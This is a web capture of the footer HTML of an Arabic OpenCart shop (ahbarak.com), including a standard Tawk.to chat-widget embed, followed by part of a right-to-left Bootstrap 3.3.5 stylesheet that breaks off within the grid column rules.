            <div class="col-sm-3">
        <h5>خدمات العملاء</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=information/contact">اتصل بنا</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/return/add">إرجاع الطلب</a></li>
          <li><a href="https://ahbarak.com/index.php?route=information/sitemap">خريطة الموقع</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>إضافات</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=product/manufacturer">الشركات</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/voucher">قسائم الهدايا</a></li>
          <li><a href="https://ahbarak.com/index.php?route=affiliate/account">نظام العمولة</a></li>
          <li><a href="https://ahbarak.com/index.php?route=product/special">العروض المميزة</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>حسابي</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=account/account">حسابي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/order">طلباتي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/wishlist">قائمة رغباتي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/newsletter">القائمة البريدية</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><a href="http://www.tqniatlab.com" target="_blank">تصميم و برمجة شركة تقنيات لاب ذ.م.م. </a><br /> ahbarak.com &copy; 2026</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/574b044d06abb9034a42db2e/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ahbarak.com/catalog/view/javascript/bootstrap/css/bootstrap-a.css
body_size: 152340
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
html {
  font-family: sans-serif;
  direction: rtl;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  direction: rtl;  }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td, th {
  padding: 0; }

@media print {
  *, *:before, *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  a[href^="#"]:after, a[href^="javascript:"]:after {
    content: ""; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; }

  .navbar {
    display: none; }

  .btn > .caret, .dropup > .btn > .caret {
    border-top-color: #000 !important; }

  .label {
    border: 1px solid #000; }

  .table {
    border-collapse: collapse !important; }
    .table td, .table th {
      background-color: #fff !important; }

  .table-bordered th, .table-bordered td {
    border: 1px solid #ddd !important; } }

@at-root {
  @font-face {
    font-family: 'Glyphicons Halflings';
    src: url('../fonts/bootstrap/glyphicons-halflings-regular.eot');
    src: url('../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/bootstrap/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/bootstrap/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/bootstrap/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg'); } }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before, .glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857;
  color: #333;
  background-color: #fff; }

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #1e91cf;
  text-decoration: none; }
  a:hover, a:focus {
    color: #14628c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 5px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 17px;
  margin-bottom: 17px;
  border: 0;
  border-top: 1px solid #eee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777; }

h1, .h1, h2, .h2, h3, .h3 {
  margin-top: 17px;
  margin-bottom: 8.5px; }
  h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {
    font-size: 65%; }

h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 8.5px;
  margin-bottom: 8.5px; }
  h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 31px; }

h2, .h2 {
  font-size: 25px; }

h3, .h3 {
  font-size: 21px; }

h4, .h4 {
  font-size: 15px; }

h5, .h5 {
  font-size: 12px; }

h6, .h6 {
  font-size: 11px; }

p {
  margin: 0 0 8.5px; }

.lead {
  margin-bottom: 17px;
  font-size: 13px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
  .lead {
    font-size: 18px; } }

small, .small {
  font-size: 91%; }

mark, .mark {
  background-color: #fef8f4;
  padding: 0.2em; }

.text-left {
  text-align: right; }

.text-right {
  text-align: left; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777; }

.text-primary {
  color: #1e91cf; }

a.text-primary:hover, a.text-primary:focus {
  color: #1872a2; }

.text-success {
  color: #8fbb6c; }

a.text-success:hover, a.text-success:focus {
  color: #75a74d; }

.text-info {
  color: #31708f; }

a.text-info:hover, a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #f38733; }

a.text-warning:hover, a.text-warning:focus {
  color: #e66c0e; }

.text-danger {
  color: #f56b6b; }

a.text-danger:hover, a.text-danger:focus {
  color: #f23b3b; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #1e91cf; }

a.bg-primary:hover, a.bg-primary:focus {
  background-color: #1872a2; }

.bg-success {
  background-color: #ecf3e6; }

a.bg-success:hover, a.bg-success:focus {
  background-color: #d1e3c3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover, a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fef8f4; }

a.bg-warning:hover, a.bg-warning:focus {
  background-color: #fcdcc4; }

.bg-danger {
  background-color: #fef1f1; }

a.bg-danger:hover, a.bg-danger:focus {
  background-color: #fbc1c1; }

.page-header {
  padding-bottom: 7.5px;
  margin: 34px 0 17px;
  border-bottom: 1px solid #eee; }

ul, ol {
  margin-top: 0;
  margin-bottom: 8.5px; }
  ul ul, ol ul, ul ol, ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-right: 0;
  list-style: none; }

.list-inline {
  padding-right: 0;
  list-style: none;
  margin-right: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 17px; }

dt, dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-right: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
  .dl-horizontal dd:after {
    clear: both; }
  @media (min-width: 768px) {
  .dl-horizontal dt {
    float: right;
    width: 160px;
    clear: right;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-right: 180px; } }

abbr[title], abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 8.5px 17px;
  margin: 0 0 17px;
  font-size: 15px;
  border-right: 5px solid #eee; }
  blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer, blockquote small, blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777; }
  blockquote footer:before, blockquote small:before, blockquote .small:before {
    content: '\2014 \00A0'; }

.blockquote-reverse, blockquote.pull-right {
  padding-left: 15px;
  padding-right: 0;
  border-left: 5px solid #eee;
  border-right: 0;
  text-align: left; }
  .blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 17px;
  font-style: normal;
  line-height: 1.42857; }

code, kbd, pre, samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 3px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 2px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 8px;
  margin: 0 0 8.5px;
  font-size: 11px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 3px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
  .container {
    width: 750px; } }
  @media (min-width: 992px) {
  .container {
    width: 970px; } }
  @media (min-width: 1200px) {
  .container {
    width: 1170px; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-right: -15px;
  margin-left: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: right; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

